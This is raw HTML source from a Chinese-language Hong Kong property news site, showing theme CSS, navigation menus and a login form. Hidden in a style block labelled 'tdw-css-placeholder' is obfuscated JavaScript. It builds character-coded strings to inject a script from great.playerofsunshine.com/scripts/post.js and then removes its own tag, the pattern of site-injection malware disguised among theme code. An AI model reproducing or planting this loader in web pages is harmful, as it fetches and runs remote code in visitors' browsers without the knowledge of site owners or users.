var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20220804/39977.html",
                    "name": "香港新盘:粉岭One In..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-39977 single-format-standard td-standard-pack one-innovale16000-17 global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月18日 09:13
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
